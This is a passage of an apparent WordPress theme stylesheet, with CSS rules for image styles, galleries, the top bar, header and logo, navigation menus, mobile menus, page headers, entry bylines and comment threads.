-moz-border-radius: 8px;
border-radius: 8px;
}
.img-circle {
-webkit-border-radius: 1500px;
-moz-border-radius: 1500px;
border-radius: 1500px;
}
.img-polaroid {
padding: 4px;
border: 1px solid;
}
.img-frame {
padding: 4px;
border: 1px solid;
}
.img-noborder img,
img.img-noborder {
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
border: none !important;
}  .gallery {
background: rgba(0, 0, 0, 0.04);
padding: 10px;
margin: 1em 0;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
padding: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 0 0;
}
.gallery-icon img {
width: 100%;
}
.gallery-item a img {
-webkit-transition: opacity 0.2s ease-in;
-moz-transition: opacity 0.2s ease-in;
-o-transition: opacity 0.2s ease-in;
transition: opacity 0.2s ease-in;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
opacity: 0.6;
filter: alpha(opacity=60);
}
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .gallery-columns-1 .gallery-item {
width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 50%;
}
.gallery-columns-3 .gallery-item {
width: 33.33%;
}
.gallery-columns-4 .gallery-item {
width: 25%;
}
.gallery-columns-5 .gallery-item {
width: 20%;
}
.gallery-columns-6 .gallery-item {
width: 16.66%;
}
.gallery-columns-7 .gallery-item {
width: 14.28%;
}
.gallery-columns-8 .gallery-item {
width: 12.5%;
}
.gallery-columns-9 .gallery-item {
width: 11.11%;
} @media only screen and (max-width: 969px) {
.gallery {
text-align: center;
}
.gallery-icon img {
width: auto;
}
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: block;
}
.gallery .gallery-item {
width: auto;
}
} .wp-caption-text {
background: rgba(0, 0, 0, 0.03);
margin: 0;
padding: 5px;
font-size: 0.8em;
line-height: 1.333333em;
text-align: center;
} .aligncenter {
clear: both;
display: block;
margin: 1em auto;
text-align: center;
}
img.aligncenter {
margin: 1em auto;
}
.alignleft {
float: left;
margin: 10px 15px 5px 0;
display: block;
}
.alignright {
float: right;
margin: 10px 0 5px 15px;
display: block;
}
.alignleft img,
.alignright img {
display: block;
} .avatar {
display: inline-block;
}
.avatar.pull-left {
float: left;
margin: 0 1em 5px 0;
}
.avatar.pull-right {
float: right;
margin: 0 0 5px 1em;
} body {
background: #fff;
}
@media screen and (max-width: 600px) {
body.logged-in.admin-bar {
position: static;
}
}
#page-wrapper {
width: 100%;
display: block;
margin: 0 auto;
}
#topbar,
#below-header,
#sub-footer,
#footer {
overflow: hidden;
}
.site-boxed.page-wrapper {
padding: 0;
} .content.no-sidebar {
float: none;
margin-left: auto;
margin-right: auto;
}
@media only screen and (min-width: 970px) {
.content.layout-wide-left,
.content.layout-narrow-left {
float: right;
} .sitewrap-narrow-left-right .main-content-grid,
.sitewrap-narrow-left-left .main-content-grid,
.sitewrap-narrow-right-right .main-content-grid {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
}
.sidebarsN #content {
margin-left: -1px;
margin-right: -1px;
}
.sitewrap-narrow-left-right .sidebar-primary,
.sitewrap-narrow-left-left .sidebar-primary,
.sitewrap-narrow-right-right .content {
-webkit-order: 1;
order: 1;
}
.sitewrap-narrow-left-right .content,
.sitewrap-narrow-left-left .sidebar-secondary,
.sitewrap-narrow-right-right .sidebar-primary {
-webkit-order: 2;
order: 2;
}
.sitewrap-narrow-left-right .sidebar-secondary,
.sitewrap-narrow-left-left .content,
.sitewrap-narrow-right-right .sidebar-secondary {
-webkit-order: 3;
order: 3;
}
}  #topbar {
background: #000000;
color: #ffffff;
font-size: 0.8em;
line-height: 1.333333em;
}
#topbar ul,
#topbar ol,
#topbar li {
display: inline;
}
#topbar h1,
#topbar h2,
#topbar h3,
#topbar h4,
#topbar h5,
#topbar h6,
#topbar .title {
color: inherit;
margin: 0;
}
.topbar-inner a,
.topbar-inner a:hover {
color: inherit;
}
#topbar-left {
text-align: left;
}
#topbar-right {
text-align: right;
}
#topbar-center {
text-align: center;
} #topbar .widget {
margin: 0 5px;
display: inline-block;
vertical-align: middle;
}
#topbar .widget-title {
display: none;
margin: 0;
font-size: 15px;
line-height: 1.73333333em;
}
#topbar .widget_text {
margin: 0 5px;
}
#topbar .widget_text p {
margin: 2px;
}
#topbar .widget_tag_cloud a {
text-decoration: none;
}
#topbar .widget_nav_menu {
margin: 5px;
}
#topbar .widget_search {
margin: 0 5px;
} @media only screen and (max-width: 969px) {
.topbar > .hgrid,
.topbar > .hgrid > .hgrid-span-12 {
padding: 0;
}
#topbar-left,
#topbar-right {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
} #header {
position: relative;
}
#header-primary {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.header-primary-none {
text-align: center;
}
.header-primary-search {
text-align: center;
}
#header-aside {
text-align: right;
}
#header-aside {
padding: 10px 0;
}
#header-aside.header-aside-search {
padding: 0;
}
#header-supplementary {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}  .header-primary-search #branding {
width: 100%;
}
.header-aside-search.js-search {
position: absolute;
right: 15px;
top: 50%;
margin-top: -1.2em;
}
.header-aside-search.js-search .searchform i.fa-search {
color: #000000;
padding: 5px;
}
.header-aside-search.js-search .js-search-placeholder:before {
right: 15px;
padding: 0 5px 0 5px;
}
.header-aside-search.js-search.hasexpand {
top: 0;
right: 0;
bottom: 0;
left: 0;
margin: 0;
} @media only screen and (max-width: 969px) {
.header-part > .hgrid,
.header-part > .hgrid > .hgrid-span-12 {
padding: 0;
}
#header .table,
#header #branding,
#header #header-aside {
width: 100%;
}
#header-primary,
#header-aside,
#header-supplementary {
text-align: center;
}
#header-supplementary.header-supplementary-mobilemenu-fixed {
border-bottom: none;
}
.header-aside {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.header-aside-menu-fixed {
border-top: none;
}
.header-aside-search.js-search {
position: relative;
right: auto;
top: auto;
margin-top: 0;
}
.header-aside-search.js-search .searchform,
.header-aside-search.js-search .searchform.expand {
position: static;
}
.header-aside-search.js-search .searchform i.fa-search,
.header-aside-search.js-search .searchform.expand i.fa-search {
position: absolute;
left: 0.45em;
top: 50%;
margin-top: -0.65em;
padding: 0;
cursor: auto;
display: block;
visibility: visible;
}
.header-aside-search.js-search .searchform .searchtext,
.header-aside-search.js-search .searchform.expand .searchtext {
background: rgba(0, 0, 0, 0.04);
clip: auto !important;
clip-path: none;
height: auto;
width: 100%;
padding: 10px 2em 10px 1em;
position: static;
background: none;
color: inherit;
font-size: 1em;
top: auto;
right: auto;
bottom: auto;
left: auto;
z-index: auto;
display: block;
padding-right: 1.2em;
padding-left: 2.7em;
}
.header-aside-search.js-search .searchform .js-search-placeholder,
.header-aside-search.js-search .searchform.expand .js-search-placeholder {
display: none;
}
.header-aside-search.js-search.hasexpand {
top: auto;
right: auto;
bottom: auto;
left: auto;
margin: 0;
}
} #site-logo {
margin: 25px 0;
max-width: 100%;
display: inline-block;
vertical-align: top;
}
.header-primary-menu #site-logo,
.header-primary-widget-area #site-logo {
margin-right: 15px;
}
#site-logo img {
max-height: 600px;
}
#site-logo.logo-border {
padding: 15px;
border: solid 3px #000000;
}
#site-logo.logo-border #site-description {
text-align: center;
}
#site-logo.logo-border.nopadding {
padding: 0;
}
#site-logo.with-background {
padding: 15px;
}  #site-title {
font-family: Lora, "Times New Roman", Times, serif;
color: #222;
margin: 0;
font-weight: 700;
font-size: 35px;
line-height: 1em;
vertical-align: middle;
word-wrap: normal;
}
#site-title a {
color: inherit;
}
#site-title a:hover {
text-decoration: none;
}
#site-logo.accent-typo #site-title,
#site-logo.accent-typo #site-description {
color: inherit;
}
#site-logo.invert-accent-typo #site-title,
#site-logo.invert-accent-typo #site-description {
color: inherit;
}
#site-description {
margin: 0;
font-family: inherit;
font-size: 0.86666667em;
line-height: 1.384615em;
line-height: 1em;
font-weight: normal;
color: #444444;
vertical-align: middle;
}
.site-description.noshow {
display: none;
}
.site-logo-text-tiny #site-title {
font-size: 25px;
}
.site-logo-text-medium #site-title {
font-size: 50px;
}
.site-logo-text-large #site-title {
font-size: 65px;
}
.site-logo-text-huge #site-title {
font-size: 80px;
} .site-logo-with-icon .site-title > a {
display: inline-flex;
align-items: center;
vertical-align: bottom;
}
.site-logo-with-icon #site-title i {
font-size: 50px;
margin-right: 5px;
} .site-logo-image img.custom-logo {
display: block;
width: auto;
}
#page-wrapper .site-logo-image #site-description {
text-align: center;
margin-top: 5px;
} .site-logo-with-image {
display: table;
table-layout: fixed;
}
.site-logo-with-image .site-logo-mixed-image {
display: table-cell;
vertical-align: middle;
padding-right: 15px;
}
.site-logo-with-image .site-logo-mixed-image img {
vertical-align: middle;
}
.site-logo-with-image .site-logo-mixed-text {
display: table-cell;
vertical-align: middle;
} .branding .site-title .site-title-line.accent-typo,
.branding .site-title .site-title-line.invert-accent-typo {
padding: 7px 12px;
text-align: center;
}
.site-title-line {
display: block;
line-height: 1em;
}
.site-title-line em {
display: inline-block;
color: #000000;
font-weight: inherit;
font-style: inherit;
}
.site-title-line b,
.site-title-line strong {
display: inline-block;
font-weight: bold;
font-weight: 800;
}
.site-title-line mark {
display: inline-block;
padding: 3px 8px;
background: #000000;
color: #ffffff;
}
.accent-typo .site-title-line em,
.accent-typo.site-title-line em,
.invert-accent-typo .site-title-line em,
.invert-accent-typo.site-title-line em {
text-shadow: 1px 1px 3px #fff, 1px 1px rgba(0, 0, 0, 0.1);
}
.site-title-body-font {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.site-title-heading-font {
font-family: Lora, "Times New Roman", Times, serif;
} @media only screen and (max-width: 969px) {
#site-logo {
display: block;
}
#header-primary #site-logo {
margin-right: 0;
margin-left: 0;
}
#header-primary #site-logo.site-logo-image {
margin: 15px;
}
#header-primary #site-logo.logo-border {
display: inline-block;
}
#header-primary #site-logo.with-background {
margin: 0;
display: block;
}
#page-wrapper #site-title,
#page-wrapper #site-description {
display: block;
text-align: center;
margin: 0;
}
.site-logo-with-icon #site-title {
padding: 0;
}
.site-logo-with-image {
display: block;
text-align: center;
}
.site-logo-with-image .site-logo-mixed-image {
margin: 0 auto 10px;
}
.site-logo-with-image .site-logo-mixed-image,
.site-logo-with-image .site-logo-mixed-text {
display: block;
padding: 0;
}
} .menu-items {
display: inline-block;
text-align: left;
vertical-align: middle;    }
.menu-items a {
display: block;
position: relative;
outline-offset: -2px;
}
.menu-items ol,
.menu-items ul {
margin-left: 0;
}
.menu-items li {
margin-right: 0;
display: list-item;
position: relative;
-webkit-transition: background-color 0.3s linear;
-moz-transition: background-color 0.3s linear;
-o-transition: background-color 0.3s linear;
transition: background-color 0.3s linear;
}
.menu-items > li {
float: left;
vertical-align: middle;
}
.menu-items > li > a {
color: #222;
font-size: 0.93333333em;
line-height: 1.2142em;
text-transform: uppercase;
font-weight: bold;
font-weight: 600;
padding: 13px 15px;
}
.menu-items li.current-menu-item:not(.nohighlight) > a > .menu-title,
.menu-items li.current-menu-ancestor > a > .menu-title,
.menu-items li:hover > a > .menu-title,
.menu-items li.current-menu-item:not(.nohighlight) > a > .menu-description,
.menu-items li.current-menu-ancestor > a > .menu-description,
.menu-items li:hover > a > .menu-description {
color: inherit;
}
.menu-items .menu-title {
display: block;
position: relative;
}
.menu-items .menu-description {
display: block;
margin-top: 3px;
font-size: 0.857142em;
line-height: 1.25em;
text-transform: none;
font-weight: normal;
font-style: normal;
}
.menu-items li:hover > ul,
.menu-items li.sfHover > ul {
display: block;
}
.menu-items ul {
position: absolute;
display: none;
top: 100%;
left: 0px;
z-index: 105;
min-width: 16em;
background: #fff;
padding: 5px;
border: solid 1px rgba(0, 0, 0, 0.14);
}
.menu-items ul a {
color: #666;
font-size: 0.86666667em;
line-height: 1.384615em;
line-height: 1.23076em;
padding: 10px 5px 10px 15px;
}
.menu-items ul .menu-description {
opacity: 0.75;
filter: alpha(opacity=75);
font-size: 0.846153em;
line-height: 1.272727em;
text-transform: none;
font-weight: normal;
font-style: normal;
}
.menu-items ul li {
background: rgba(0, 0, 0, 0.04);
}
.menu-items ul ul {
top: -6px;
left: 100%;
margin-left: 5px;
}
.menu-items > li:last-child > ul {
left: auto;
right: 0;
} .menu-items > li.menu-item-has-children > a,
.nav-menu .sf-menu.sf-arrows li a.sf-with-ul {
padding-right: 25px;
}
.sf-menu.sf-arrows .sf-with-ul .menu-title {
width: 100%;
}
.sf-menu.sf-arrows .sf-with-ul .menu-title:after {
top: 47%;
line-height: 10px;
margin-top: -5px;
font-size: 0.8em;
position: absolute;
right: -10px;
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-style: normal;
text-decoration: inherit;
speak: none;
-webkit-font-smoothing: antialiased;
vertical-align: middle;
content: "\f107";
}
.nav-menu .sf-menu.sf-arrows ul a.sf-with-ul {
padding-right: 10px;
}
.sf-menu.sf-arrows ul .sf-with-ul .menu-title:after {
content: "\f105";
right: 7px;
top: 50%;
margin-top: -0.5em;
line-height: 1em;
} .menu-items > li > a .menu-tag {
display: block;
}
.menu-tag {
display: none;
position: absolute;
left: 100%;
bottom: 100%;
padding: 2px 5px;
white-space: nowrap;
font-weight: normal;
font-size: 0.8em;
line-height: 1.333333em;
line-height: 1em;
border: none;
border-color: #000000;
-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.33);
}
.menu-tag:after {
content: '';
position: absolute;
bottom: -5px;
left: 4px;
width: 0;
height: 0;
border: 0 solid transparent;
border-top: 5px solid;
border-top-color: inherit;
border-right: 5px solid transparent;
}
.menu-tag {
margin-bottom: 5px;
margin-left: -20px;
}
@media only screen and (min-width: 970px) {
#header.stuck .menu-tag {
display: none;
}
} .menu-toggle {
display: none;
cursor: pointer;
padding: 5px 0;
}
.menu-toggle.active i:before {
content: "\f00d";
}
.menu-toggle-text {
margin-right: 5px;
}
@media only screen and (max-width: 969px) { .menu-items > li > a .menu-title {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
justify-content: space-between;
align-items: flex-start;
}
.menu-tag {
position: static;
white-space: break-spaces;
margin: 0 5px 0 2px;
}
.menu-tag:after {
visibility: hidden;
} .menu-toggle {
display: block;
}
#menu-primary-items ul,
#menu-secondary-items ul {
border: none;
}
.mobilemenu-inline .menu-items {
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.menu-items {
display: none;
text-align: left;
}
.menu-items > li {
float: none;
}
.menu-items ul {
position: relative;
top: auto;
left: auto;
padding: 0;
}
.menu-items > li > a,
.menu-items ul li a {
padding: 6px 6px 6px 15px;
}
.menu-items ul li a {
padding-left: 35px; }
.menu-items ul ul {
top: 0;
left: auto;
}
.menu-items ul ul li a {
padding-left: 55px;
}
.menu-items ul ul ul li a {
padding-left: 75px;
} .mobilesubmenu-open .menu-items ul {
display: block !important;
height: auto !important;
opacity: 1 !important; } .sf-menu.sf-arrows ul .sf-with-ul .menu-title:after {
content: "\f107";
} .mobilemenu-inline .menu-items {
position: static;
} .mobilemenu-fixed .menu-toggle,
.mobilemenu-fixed #menu-primary-items,
.mobilemenu-fixed #menu-secondary-items {
-webkit-transition: background-color 0.3s linear;
-moz-transition: background-color 0.3s linear;
-o-transition: background-color 0.3s linear;
transition: background-color 0.3s linear;
}
.mobilemenu-fixed .menu-toggle-text {
display: none;
}
.mobilemenu-fixed .menu-toggle {
width: 2em;
padding: 5px;
position: fixed;
top: 15%;
left: 0;
z-index: 99992;
border: solid 2px rgba(0, 0, 0, 0.14);
border-left: none;
}
.mobilemenu-fixed .menu-toggle,
.mobilemenu-fixed .menu-items {
background: #fff;
}
.mobilemenu-fixed #menu-primary-items,
.mobilemenu-fixed #menu-secondary-items {
display: none;
width: 280px;
position: fixed;
top: 0;
z-index: 99991;
overflow-y: auto;
height: 100%;
border-right: solid 2px rgba(0, 0, 0, 0.14);
}
.mobilemenu-fixed .menu-items ul {
min-width: auto;
}
.header-supplementary-bottom .mobilemenu-fixed .menu-toggle {
margin-top: 40px;
}
.header-supplementary-top .mobilemenu-fixed .menu-toggle {
margin-top: -40px;
}
.fixedmenu-open .menu-toggle {
z-index: 99997;
}
.fixedmenu-open #menu-primary-items,
.fixedmenu-open #menu-secondary-items {
z-index: 99996;
}
.fixedmenu-open body {
position: relative;
}
.fixedmenu-open body:before {
content: '';
position: absolute;
z-index: 99995;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(0, 0, 0, 0.75);
cursor: pointer;
} .hootamp .mobilemenu-fixed:hover .menu-toggle {
left: 280px;
z-index: 99997;
}
.hootamp .mobilemenu-fixed:hover #menu-primary-items,
.hootamp .mobilemenu-fixed:hover #menu-secondary-items {
display: block;
left: 0;
z-index: 99996;
}
.hootamp .mobilemenu-inline:hover #menu-primary-items,
.hootamp .mobilemenu-inline:hover #menu-secondary-items {
display: block;
} .admin-bar .mobilemenu-fixed #menu-primary-items,
.admin-bar .mobilemenu-fixed #menu-secondary-items {
top: 32px;
}
}
@media screen and (max-width: 782px) {
.admin-bar .mobilemenu-fixed #menu-primary-items,
.admin-bar .mobilemenu-fixed #menu-secondary-items {
top: 46px;
}
}
@media screen and (max-width: 600px) {
.fixedmenu-open.has-adminbar {
overflow-y: scroll;
position: fixed;
width: 100%;
left: 0px;
top: -46px;
}
.fixedmenu-open.has-adminbar body {
padding-top: 46px;
}
}
@media only screen and (min-width: 970px) {
.menu-items {
display: inline-block !important; }
.tablemenu .menu-items {
display: inline-table !important; }
.tablemenu .menu-items > li {
display: table-cell;
float: none;
}
} .menu-area-wrap {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
}
.header-aside .menu-area-wrap {
justify-content: flex-end;
}
.header-supplementary-left .menu-area-wrap {
justify-content: space-between;
}
.header-supplementary-right .menu-area-wrap {
justify-content: space-between;
flex-direction: row-reverse;
}
.header-supplementary-center .menu-area-wrap {
justify-content: center;
}
.menu-side-box {
color: #222;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.menu-side-box .widget {
display: inline-block;
vertical-align: middle;
}
.menu-side-box a {
color: inherit;
}
.menu-side-box h1,
.menu-side-box h2,
.menu-side-box h3,
.menu-side-box h4,
.menu-side-box h5,
.menu-side-box h6,
.menu-side-box .title {
margin: 0;
color: inherit;
}
.menu-side-box .widget-title {
font-size: 1.33333333em;
line-height: 1.3em;
}
.menu-side-box .widget_text .textwidget p {
margin: 5px 0;
}
div.menu-side-box {
font-size: 0.8em;
line-height: 1.333333em;
text-transform: none;
font-weight: normal;
align-self: stretch;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
justify-content: flex-end;
min-width: 200px;
}
div.menu-side-box .widget {
margin: 0 5px;
}
div.menu-side-box .widget_text,
div.menu-side-box .widget_nav_menu {
margin-top: 5px;
margin-bottom: 5px;
} @media only screen and (max-width: 969px) {
.menu-area-wrap {
display: block;
}
.menu-side-box {
padding-left: 30px;
padding-right: 30px;
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
div.menu-side-box {
justify-content: center;
flex-wrap: wrap;
}
.header-supplementary-mobilemenu-fixed .menu-side-box {
border-top: none;
}
} .sidebar-header-sidebar .widget {
display: inline-block;
vertical-align: middle;
}
.sidebar-header-sidebar h1,
.sidebar-header-sidebar h2,
.sidebar-header-sidebar h3,
.sidebar-header-sidebar h4,
.sidebar-header-sidebar h5,
.sidebar-header-sidebar h6,
.sidebar-header-sidebar .title {
margin: 0;
}
.sidebar-header-sidebar.sidebar .widget-title {
font-size: 1.33333333em;
line-height: 1.3em;
}
.sidebar-header-sidebar .widget_text .textwidget p {
margin: 5px 0;
}
aside.sidebar-header-sidebar {
margin-top: 0;
font-size: 0.8em;
line-height: 1.333333em;
}
aside.sidebar-header-sidebar .widget,
aside.sidebar-header-sidebar .widget:last-child {
margin: 5px 5px;
}
aside.sidebar-header-sidebar .widget_text,
aside.sidebar-header-sidebar .widget_nav_menu {
margin-top: 5px;
margin-bottom: 5px;
} .below-header-inner {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
justify-content: center;
}
.below-header-parts {
justify-content: space-between;
}
#below-header-left {
text-align: left;
}
#below-header-right {
text-align: right;
}
#below-header-center {
text-align: center;
}
.below-header-stretch > .hgrid {
max-width: none;
padding: 0;
}
.below-header {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
background: #fff;
font-size: 0.8em;
line-height: 1.333333em;
}
.below-header .widget {
display: inline-block;
vertical-align: middle;
}
.below-header h1,
.below-header h2,
.below-header h3,
.below-header h4,
.below-header h5,
.below-header h6,
.below-header .title {
margin: 0;
}
.below-header .sidebar .widget-title {
font-size: 1.33333333em;
line-height: 1.3em;
}
.below-header .widget_text .textwidget p {
margin: 5px 0;
}
.below-header .widget_breadcrumb_navxt:first-child {
margin-left: 0;
}
.below-header .widget_breadcrumb_navxt:last-child {
margin-right: 0;
}
div.below-header .widget {
margin: 0px 5px;
}
div.below-header .widget_text,
div.below-header .widget_nav_menu {
margin-top: 5px;
margin-bottom: 5px;
} @media only screen and (max-width: 969px) {
.below-header-inner {
display: block;
}
.below-header > .hgrid,
.below-header > .hgrid > .hgrid-span-12 {
padding: 0;
}
#below-header-left,
#below-header-right {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
}  #main.main {
padding-bottom: 2.66666667em;
overflow: hidden;
background: #fff;
}  .main > .loop-meta-wrap {
position: relative;
text-align: center;
}
.main > .loop-meta-wrap.pageheader-bg-default,
.main > .loop-meta-wrap.pageheader-bg-stretch,
.main > .loop-meta-wrap.pageheader-bg-both {
background: rgba(0, 0, 0, 0.04);
}
.main > .loop-meta-wrap.pageheader-bg-incontent,
.main > .loop-meta-wrap.pageheader-bg-none {
background: none;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.main > .loop-meta-wrap#loop-meta.loop-meta-parallax {
background: none;
}
.entry-featured-img-headerwrap:not(.loop-meta-staticbg-nocrop) {
height: 300px;
}
#main .loop-meta-staticbg {
background-position: center;
background-size: cover;
}
.loop-meta-staticbg-nocrop {
position: relative;
}
.loop-meta-staticbg-nocrop.loop-meta-withtext {
min-height: 120px;
}
.loop-meta-staticbg-nocrop .entry-headerimg {
display: block;
margin: 0 auto;
width: 100%;
}
.loop-meta-staticbg-nocrop > .hgrid {
position: absolute;
left: 0;
right: 0;
top: 50%;
max-width: none;
transform: translateY(-50%);
}
.loop-meta-staticbg-nocrop div.loop-meta {
margin: 0;
}
.loop-meta-withbg .loop-meta {
background: rgba(0, 0, 0, 0.6);
color: #ffffff;
display: inline-block;
margin: 95px 0;
width: auto;
padding: 1.66666667em 2em 2em;
}
.loop-meta-withbg h1,
.loop-meta-withbg h2,
.loop-meta-withbg h3,
.loop-meta-withbg h4,
.loop-meta-withbg h5,
.loop-meta-withbg h6,
.loop-meta-withbg a {
color: inherit;
}
.loop-meta {
float: none;
background-size: contain;
padding-top: 1.66666667em;
padding-bottom: 2em;
}
.loop-title {
margin: 0;
font-size: 1.46666667em;
}
.loop-description p {
margin: 5px 0;
}
.loop-description p:last-child {
margin-bottom: 0;
}
.loop-meta-gravatar img {
margin-bottom: 1em;
-webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.2);
-webkit-border-radius: 1500px;
-moz-border-radius: 1500px;
border-radius: 1500px;
}
.archive.author .content .loop-meta-wrap {
text-align: center;
}
.content .loop-meta-wrap {
margin-bottom: 1.66666667em;
}
.content .loop-meta-wrap > .hgrid {
padding: 0;
}
.content .loop-meta-wrap.pageheader-bg-default,
.content .loop-meta-wrap.pageheader-bg-stretch,
.content .loop-meta-wrap.pageheader-bg-none {
background: none;
padding-bottom: 1em;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.content .loop-meta-wrap.pageheader-bg-incontent,
.content .loop-meta-wrap.pageheader-bg-both {
text-align: center;
background: rgba(0, 0, 0, 0.04);
padding: 15px 18px;
}
.content .loop-meta {
padding: 0;
}
.content .loop-title {
font-size: 1.33333333em;
}
#custom-content-title-area {
text-align: center;
}
.pre-content-title-area ul.lSPager {
display: none;
}
.content-title-area-stretch .hgrid-span-12 {
padding: 0;
}
.content-title-area-grid {
margin: 1.66666667em 0;
}
.content .post-content-title-area {
margin: 0 0 2.66666667em;
} .entry-byline {
opacity: 0.8;
filter: alpha(opacity=80);
line-height: 1.3333em;
margin-top: 5px;
}
.content .entry-byline.empty {
margin: 0;
}
.entry-byline-block {
display: inline;
}
.entry-byline-block:after {
content: "/";
margin: 0 7px;
font-size: 1.181818em;
}
.entry-byline-block:last-of-type:after {
display: none;
}
.entry-byline a {
color: inherit;
}
.entry-byline a:hover {
color: inherit;
text-decoration: underline;
}
.entry-byline-label {
margin-right: 3px;
}
.entry-footer .entry-byline {
margin: 0;
padding: 1.66666667em 5px;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
} .main-content-grid {
margin-top: 45px;
}
.content-wrap .widget {
margin: 0.66666667em 0 1em;
}   .entry-content-featured-img {
display: block;
margin: 0 auto 1.66666667em;
} .entry-content {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
.entry-content.no-shadow {
border: none;
}
.entry-the-content {
margin-bottom: 2.66666667em;
}
.entry-the-content p:first-child,
.entry-the-content h1:first-child,
.entry-the-content h2:first-child,
.entry-the-content h3:first-child,
.entry-the-content h4:first-child,
.entry-the-content h5:first-child,
.entry-the-content h6:first-child {
margin-top: 0;
}
.entry-the-content p:last-child,
.entry-the-content h1:last-child,
.entry-the-content h2:last-child,
.entry-the-content h3:last-child,
.entry-the-content h4:last-child,
.entry-the-content h5:last-child,
.entry-the-content h6:last-child {
margin-bottom: 0;
}
.entry-the-content:after {
content: "";
display: table;
clear: both;
}
.entry-the-content:after {
content: "";
display: table;
clear: both;
} .page-links,
.post-nav-links {
text-align: center;
margin: 2.66666667em 0;
}
.page-links a,
.post-nav-links a,
.page-links .page-numbers,
.post-nav-links .page-numbers {
text-decoration: none;
border: solid 1px;
padding: 0.5em;
margin: 0 2px;
line-height: 1em;
min-width: 1em;
display: inline-block;
text-align: center;
}
.loop-nav {
padding: 1.66666667em 5px;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
} #comments-template {
padding-top: 1.66666667em;
}
#comments-number {
font-size: 1em;
color: #aaa;
font-family: inherit;
font-weight: bold;
font-weight: 800;
text-transform: uppercase;
}
#comments .comment-list,
#comments ol.children {
list-style-type: none;
margin: 0;
} .main .comment {
margin: 0;
}
.comment article {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
position: relative;
}
.comment p {
margin: 0 0 0.3em;
}
.comment li.comment {
border-left: solid 1px rgba(0, 0, 0, 0.1);
padding-left: 40px;
margin-left: 20px;
}
.comment li article:before {
content: " ";
display: block;
width: 30px;
border-bottom: solid 1px rgba(0, 0, 0, 0.1);
position: absolute;
top: 50%;
left: -40px;
}
.comment-avatar {
width: 50px;
flex-shrink: 0;
margin: 20px 15px 0 0;
}
.comment-content-wrap {
padding: 15px 0;
}
.comment-meta-block,
.comment-edit-link {
display: inline-block;
padding: 0 15px 0 0;
margin: 0 15px 0 0;
border-right: solid 1px;
font-size: 0.8em;
line-height: 1.333333em;
color: #aaa;
text-transform: uppercase;
}
.comment-meta-block:last-child {
border-right: none;
padding-right: 0;
margin-right: 0;
}
.comment-meta-block cite.comment-author {
font-style: normal;
font-size: 1em;
} .comment-by-author {
font-size: 0.8em;
line-height: 1.333333em;
color: #aaa;
text-transform: uppercase;
font-weight: bold;
margin-top: 3px;
text-align: center;
}
.comment.bypostauthor > article {
background: rgba(0, 0, 0, 0.04);
padding: 0 10px 0 18px;
margin: 15px 0;
}
.comment.bypostauthor > article .comment-avatar {
margin-top: 18px;
}
.comment.bypostauthor > article .comment-content-wrap {
padding: 13px 0;
}
.comment.bypostauthor > article .comment-meta-block,
.comment.bypostauthor > article .comment-edit-link {
color: inherit;
}
.comment.bypostauthor + #respond {
background: rgba(0, 0, 0, 0.04);
padding: 20px 20px 1px;
}
.comment.bypostauthor + #respond #reply-title {
margin-top: 0;
} .comment-ping {
border: solid 1px rgba(0, 0, 0, 0.33);
padding: 5px 10px 5px 15px;
margin: 30px 0px 20px;
}
.comment-ping cite {
font-size: 1em;
} .children #respond {
margin-left: 60px;
position: relative;
}
.children #respond:before {
content: " ";
border-left: solid 1px rgba(0, 0, 0, 0.33);
position: absolute;
top: 0;
bottom: 0;
left: -40px;
}
.children #respond:after {
content: " ";
display: block;
width: 30px;
